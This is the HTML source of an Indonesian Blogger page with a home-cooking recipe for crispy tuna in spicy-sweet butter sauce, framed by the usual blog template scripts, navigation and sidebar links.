body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/s600/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        })
    });
  });
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnWYrRPB89XE5OJUj41ZbYmCgkRcZbHO2AOhTNrbIp2g8qQMHpSuZ6HQQHyEYZtHPK0x9ue1NFdYGEN98F9DLbr8DKb7BEM8En_3mVLClGoOyMofAhfKrLth9y_a6cxIfOl3OGxGQD6Bc/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4652021390947738141&amp;zx=3677b06f-5d4c-417c-974e-640f3bc222c0' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4652021390947738141&amp;zx=3677b06f-5d4c-417c-974e-640f3bc222c0' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div><div class='widget HTML' data-version='1' id='HTML910'>

            <script type='text/javascript'>
            //<![CDATA[
                var perPage = 7;
            //]]>
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML912'>

            <script type='text/javascript'>
            //<![CDATA[
                var related_number = 5;
            //]]>
            </script>
          
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/guntarailham' title='twitter'></a></li>
<li><a class='facebook' href='https://web.facebook.com/guntaracom/' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='https://www.instagram.com/guntarailham/' title='instagram'></a></li>
<li><a class='rss' href='http://feeds.feedburner.com/omigun' title='rss'></a></li>
<li><a class='email' href='mailto:ilhamguntara@yahoo.com' title='email'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/saoskerupuk' title='youtube'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.guntara.com/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/biodata-saya.html' itemprop='url'>About</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/kontak-admin.html' itemprop='url'>Contact</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/blog-page_9207.html' itemprop='url'>Privacy Policy</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/blog-page_1456.html' itemprop='url'>Disclaimer</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/site-content-maps.html' itemprop='url'>Sitemap</a></li>
<li itemprop='name'><a href='404' itemprop='url'>404</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.guntara.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Guntara.com' height='139px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgeHYdH_AMNOBrMRsbzijL2n1bMFFy9Urh6hH0357gbVJH0_wolM9sL70IpfIQrOnr3OIvTmge9X-GKAOXOU03E6iDhUfVgAmI5slESNBg7ICzIYteIJp1OQx9gJFKxwuNp_I-aD6qbhPVohEYZwAcDpLt5Lfg-a_Um4fuTvtaKv96Hvqr6Y_pUfbxSjXo=s557' style='display: block' width='557px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright no-items section' id='headerright'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.guntara.com/'>Home</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Catatan</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Berita' itemprop='url'>_Berita</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Hidupku' itemprop='url'>_Cerita</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Lowongan' itemprop='url'>_Karir</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/blog-page_25.html' itemprop='url'>_Portofolio</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/PJSIG' itemprop='url'>_PJSIG</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Artikel</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Alam' itemprop='url'>_Alam</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Fakta' itemprop='url'>_Fakta Unik</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Gaya%20Hidup' itemprop='url'>_Gaya Hidup</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Hiburan' itemprop='url'>_Hiburan</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Islam' itemprop='url'>_Islam</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Pendidikan' itemprop='url'>_Pendidikan</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Pendidikan' itemprop='url'>_Sepakbola</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Sosial%20Budaya' itemprop='url'>_Sosial Budaya</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Informatika</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Aplikasi' itemprop='url'>_Aplikasi</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Internet' itemprop='url'>_Internet</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Komputer' itemprop='url'>_Komputer</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Pemrograman' itemprop='url'>_Pemrograman</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Teknologi' itemprop='url'>_Teknologi</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Geografi</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Geologi' itemprop='url'>_Geologi</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Hidrologi' itemprop='url'>_Hidrologi</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Pengembangan%20Wilayah' itemprop='url'>_Kewilayahan</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Pengindraan%20Jauh' itemprop='url'>_Penginderaan Jauh</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/SIG' itemprop='url'>_SIG</a></li>
</ul>
</div>
</div></div>
<div class='ty-ran-yard'><span><a class='ran-sym'></a></span></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='ads-blog-content'>
<div class='home-ad-con no-items section' id='ads-home-con' name='Home ADS Below Featured Post'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Minggu, 23 Februari 2020</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTGpjKIXSozLoSIyH0bAQy48ybssE_rxHGU9objXVASSkX-cPev8irgGyM61TFY5sV-Ek0i62RUFMKpis3ELXHD6v4V9EqnMCz5mITP1DuxlCrBMFDQzTRP7gHy27agWKAHaoxx-jrQgk/s400/pawon+syifa+resep+tongkol+crispy+saus+mentega+www.guntara.com+_.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.guntara.com/' property='v:title' rel='v:url'><i class='fa fa-home'></i></a></span>
<brc><i class='fa fa-caret-right'></i></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.guntara.com/search/label/Gaya%20Hidup' property='v:title' rel='v:url'>Gaya Hidup</a></span>
<brc><i class='fa fa-caret-right'></i></brc>
<span>Pawon Syifa: Resep Tongkol Crispy Saus Mentega</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Pawon Syifa: Resep Tongkol Crispy Saus Mentega
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02454070655741522383' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02454070655741522383' rel='author' title='Guntara'>
<span itemprop='name'>Guntara</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='http://www.guntara.com/2020/02/pawon-syifa-resep-tongkol-crispy-saus.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.guntara.com/2020/02/pawon-syifa-resep-tongkol-crispy-saus.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2020-02-23T11:02:00+07:00'>11.02.00</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='http://www.guntara.com/search/label/Gaya%20Hidup' rel='tag'>Gaya Hidup</a>
</span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-9188723418974796229' itemprop='articleBody'>
<meta content=' Selamat pagi menjelang siang. Hari ini Pawon Syifa kembali memasak menu makanan berbahan dasar ikan tongkol segar. Bedanya ikan tongkol kal...' name='twitter:description'/>
<div style="text-align: justify;">
Selamat pagi menjelang siang. Hari ini Pawon Syifa kembali memasak menu makanan berbahan dasar ikan tongkol segar. Bedanya ikan tongkol kali ini dimasak dengan tepung biar renyah dan crispy. Daging tongkol yang renyah di luar tapi lembut di dalam dipadukan dengan saus mentega yang pedas manis. Tidak perlu berlama-lama, berikut resepnya:</div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTGpjKIXSozLoSIyH0bAQy48ybssE_rxHGU9objXVASSkX-cPev8irgGyM61TFY5sV-Ek0i62RUFMKpis3ELXHD6v4V9EqnMCz5mITP1DuxlCrBMFDQzTRP7gHy27agWKAHaoxx-jrQgk/s1600/pawon+syifa+resep+tongkol+crispy+saus+mentega+www.guntara.com+_.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Pawon Syifa: Resep Tongkol Crispy Saus Mentega www.guntara.com" border="0" data-original-height="637" data-original-width="640" height="397" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTGpjKIXSozLoSIyH0bAQy48ybssE_rxHGU9objXVASSkX-cPev8irgGyM61TFY5sV-Ek0i62RUFMKpis3ELXHD6v4V9EqnMCz5mITP1DuxlCrBMFDQzTRP7gHy27agWKAHaoxx-jrQgk/s400/pawon+syifa+resep+tongkol+crispy+saus+mentega+www.guntara.com+_.jpg" title="Pawon Syifa: Resep Tongkol Crispy Saus Mentega www.guntara.com" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Pawon Syifa: Resep Tongkol Crispy Saus Mentega</td></tr>
</tbody></table>
<a name="more"></a><h3>
Bahan</h3>
<ul>
<li>250 gr fillet ikan tongkol segar</li>
<li>1 bh Jeruk nipis</li>
<li>Garam</li>
<li>Gula</li>
<li>Lada</li>
<li>Ketumbar</li>
<li>Minyak goreng</li>
<li>1/2 btr Bawang bombay iris</li>
<li>4 btr Bawang putih cincang kasar</li>
<li>2 bh Cabe merah kriting iris</li>
<li>6 bh Cabe rawit iris</li>
<li>2 lbr Daun jeruk</li>
<li>2 sdm Mentega</li>
<li>1 sdm Saus tiram</li>
<li>3 sdm Saus sambal</li>
<li>3 sdm Kecap manis</li>
<li>Tepung terigu</li>
<li>2 sdm Tepung beras</li>
</ul>
<h3>
Cara Membuat</h3>
<ol>
<li style="text-align: justify;">Cuci bersih fillet ikan tongkol. Beri perasan jeruk nipis dan 1sdt garam, lada, serta ketumbar bubuk. Marinasi selama 15 menit.</li>
<li style="text-align: justify;">Buat 2 buah adonan yakni adonan basah dan kering. Untuk adonan basah, campurkan 3 sdm tepung terigu, 1sdm tepung beras, 1sdt garam, lada, ketumbar, dan air secukupnya. Aduk hingga tercampur rata.</li>
<li style="text-align: justify;">Untuk adonan kering campur 4sdm tepung terigu, 2sdm tepung beras, 1sdt garam, lada, dan ketumbar. Aduk hingga merata.</li>
<li style="text-align: justify;">Celupkan tongkol ke dalam adonan basah lalu digulingkan ke adonan kering. Jangan lupa agak sedikit ditekan-tekan agar adonan keringnya menempel sempurna.</li>
<li style="text-align: justify;">Goreng tongkol yang sudah dilumuri adonan basah dan adonan kering hingga kuning keemasan.</li>
<li style="text-align: justify;">Untuk membuat saus mentega, cairkan mentaga dan tumis bawang putih serta bawang bombay hingga agak layu.</li>
<li style="text-align: justify;">Masukan cabe, daun jeruk, saus tiram, saus sambal, kecap, garam, dan 80ml air. Aduk hingga merata. Koreksi rasa.</li>
<li style="text-align: justify;">Setelah saus matang, masukan tongkol crispy dan aduk hingga merata. Tongkol crispy saus mentega siap untuk dihidangkan selagi hangat.</li>
</ol>
<br />
Selamat mencoba dan menikmati!
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.guntara.com/2020/02/pawon-syifa-resep-tongkol-crispy-saus.html&title=Pawon Syifa: Resep Tongkol Crispy Saus Mentega' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.guntara.com/2020/02/pawon-syifa-resep-tongkol-crispy-saus.html&title=Pawon Syifa: Resep Tongkol Crispy Saus Mentega' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.guntara.com/2020/02/pawon-syifa-resep-tongkol-crispy-saus.html&title=Pawon Syifa: Resep Tongkol Crispy Saus Mentega' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.guntara.com/2020/02/pawon-syifa-resep-tongkol-crispy-saus.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTGpjKIXSozLoSIyH0bAQy48ybssE_rxHGU9objXVASSkX-cPev8irgGyM61TFY5sV-Ek0i62RUFMKpis3ELXHD6v4V9EqnMCz5mITP1DuxlCrBMFDQzTRP7gHy27agWKAHaoxx-jrQgk/s400/pawon+syifa+resep+tongkol+crispy+saus+mentega+www.guntara.com+_.jpg&description= Selamat pagi menjelang siang. Hari ini Pawon Syifa kembali memasak menu makanan berbahan dasar ikan tongkol segar. Bedanya ikan tongkol kal...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.guntara.com/2020/02/pawon-syifa-resep-tongkol-crispy-saus.html&title=Pawon Syifa: Resep Tongkol Crispy Saus Mentega' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='http://www.guntara.com/2020/02/pawon-syifa-resep-tongkol-crispy-saus.html' text='Pawon Syifa: Resep Tongkol Crispy Saus Mentega'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Pawon Syifa: Resep Tongkol Crispy Saus Mentega >> http://www.guntara.com/2020/02/pawon-syifa-resep-tongkol-crispy-saus.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Gaya Hidup
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.guntara.com/2020/03/pawon-syifa-resep-cumi-saus-asam-pedas.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.guntara.com/2020/02/pawon-syifa-resep-ayam-rica-rica-daun.html' id='Blog1_blog-pager-older-link' title='Posting Lama'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02454070655741522383' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02454070655741522383' rel='author' title='author profile'>
<span itemprop='name'>Guntara</span>
</a>
</span>
</span>
<span class='post-timestamp'>
di
<meta content='http://www.guntara.com/2020/02/pawon-syifa-resep-tongkol-crispy-saus.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.guntara.com/2020/02/pawon-syifa-resep-tongkol-crispy-saus.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2020-02-23T11:02:00+07:00'>11.02.00</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4652021390947738141&postID=9188723418974796229&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4652021390947738141&postID=9188723418974796229&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4652021390947738141&postID=9188723418974796229&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4652021390947738141&postID=9188723418974796229&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4652021390947738141&postID=9188723418974796229&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Label:
<a href='http://www.guntara.com/search/label/Gaya%20Hidup' rel='tag'>Gaya Hidup</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Tidak ada komentar:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Posting Komentar</h4>
<p>Berikan komentar terbaik atau pertanyaan untuk artikel di atas dan tetap setia mengunjungi &quot;Guntara.com&quot; dengan alamat www.guntara.com terimakasih!</p>
<a href='https://www.blogger.com/comment/frame/4652021390947738141?po=9188723418974796229&hl=id&saa=85391&origin=http://www.guntara.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.guntara.com/2020/03/pawon-syifa-resep-cumi-saus-asam-pedas.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>Posting Lebih Baru</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.guntara.com/2020/02/pawon-syifa-resep-ayam-rica-rica-daun.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>Posting Lama</a>
</span>
<a class='home-link' href='http://www.guntara.com/'>Beranda</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='http://www.guntara.com/feeds/9188723418974796229/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger no-items section' id='sidebar'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
<li class='item-3'><a href='#tabside3'></a></li>
</ul>
<div class='sidebar ty-trigger section' id='tabside1' name='Tab 01'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
<span class="latestposts" data-no="5"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside2' name='Tab 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.guntara.com/2013/01/pengertian-overlay-dalam-sistem.html' target='_blank'>
<img alt='Pengertian Overlay Dalam Sistem Informasi Geografi' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikhVRxDAZscEzjT7y7frKhw4B7Or1vAZRGHCce_r0mVBiiQZXUx_sMQ8LVTw5qn5uVDfkellMHXSnsazo0fkum9cZHy-RkMeEVOcw3WnEgcutV6K0H2iiZ6FI7hjJwdMykutEOZdy13cE/w72-h72-p-k-no-nu/overlay+2+ilham+guntara.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.guntara.com/2013/01/pengertian-overlay-dalam-sistem.html'>Pengertian Overlay Dalam Sistem Informasi Geografi</a></div>
<div class='item-snippet'>  Overlay adalah prosedur penting dalam analisis SIG (Sistem Informasi Geografis). Overlay yaitu kemampuan untuk menempatkan grafis satu pet...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.guntara.com/2013/01/cara-mengganti-lagu-song-di-pes-2013.html' target='_blank'>
<img alt='Cara Mengganti Lagu (Song) di PES 2013' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrTdfyEgJXGQra737bwF0FGs8_XESh_uVhLTCTQ7RImB-OpRQgOKm3Zn4jZGG0ypCjIhCy4zRHS451YSpe5olJX3Ty8QaEOHo3XMVplFvieYaEcszpvkA9RX11P6xlg_4LZGRpZSOUIEI/w72-h72-p-k-no-nu/cara+mengganti+lagu+di+pes+2013+ilham+guntara.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.guntara.com/2013/01/cara-mengganti-lagu-song-di-pes-2013.html'>Cara Mengganti Lagu (Song) di PES 2013</a></div>
<div class='item-snippet'>  Bagi kalian penggemar Pro Evolution Soccer 2013  mungkin kurang puas dengan lagu-lagu (song) yang di putar dalam permainan. Betapa tidak, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.guntara.com/2015/05/tut-wuri-handayani-makna-dan-filosofinya.html' target='_blank'>
<img alt='Tut Wuri Handayani: Makna dan Filosofinya' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHN6sRMTHE3shyphenhyphen2-8dnFoD9n8Zlw6n-y_43QEGR_e0SuJ8lWZP0Fxx2O68JY4k5GgmY5O-0bTMC5oDXv3Op6mBnMs9aw3r_HOm8cDJV8OXR6OiJSs7l4sKooGQAhHahfCvvuV-4zK804M/w72-h72-p-k-no-nu/logo+tut+wuri+handayani+www.guntara.com+kemendikbud.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.guntara.com/2015/05/tut-wuri-handayani-makna-dan-filosofinya.html'>Tut Wuri Handayani: Makna dan Filosofinya</a></div>
<div class='item-snippet'> Setiap tanggal 2 Mei diperingati sebagai Hari Pendidikan Nasional (Hardiknas). Secara nasional, Ki Hadjar Dewantara ditetapkan sebagai Bapa...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.guntara.com/2015/04/download-film-last-naruto-movie-2014.html' target='_blank'>
<img alt='Download Film The Last: Naruto The Movie (2014) Subtitle Indonesia' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-RtxwFScmIY4DEVV4Iyvo4VFd4pFz8tRCKknG9tAglL-JWOiyG9hj5nSCt5aZ1_JgkitpSd1g0uOexRSXxfZ16a8g7ZPWkGgFw5tgZwUn4WRMcIkin093UamHpPuL1AXnlTLnrjLXLFQ/w72-h72-p-k-no-nu/Naruto-The-Movie-10-The-Last-cheatgame4u.com_.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.guntara.com/2015/04/download-film-last-naruto-movie-2014.html'>Download Film The Last: Naruto The Movie (2014) Subtitle Indonesia</a></div>
<div class='item-snippet'> The Last: Naruto the Movie merupakan film Naruto kesepuluh dan film Naruto Shippūden ketujuh. Film ini dibuat sebagai hari peringatan untuk...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.guntara.com/2015/05/tips-mendapatkan-banyak-jackpot-draw-di.html' target='_blank'>
<img alt='Tips Mendapatkan Banyak Jackpot Draw di Let&#39;s Get Rich' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tzaQeUfrc1yxCajaI-DDgdp52KgsBrnXN3zFbhp7f2pyJLt2lufCvLc-vtrjoPnbZp_qLfIKf2OuKEjy9MKyCjQGLI9xACDDIoij2As0zPXpfKltm9UTtECLwzwy1xjvLksrzAi-RwKIwmbQ=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://www.guntara.com/2015/05/tips-mendapatkan-banyak-jackpot-draw-di.html'>Tips Mendapatkan Banyak Jackpot Draw di Let's Get Rich</a></div>
<div class='item-snippet'>                                                                                                                Cara Mendapatkan Lebih Banya...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
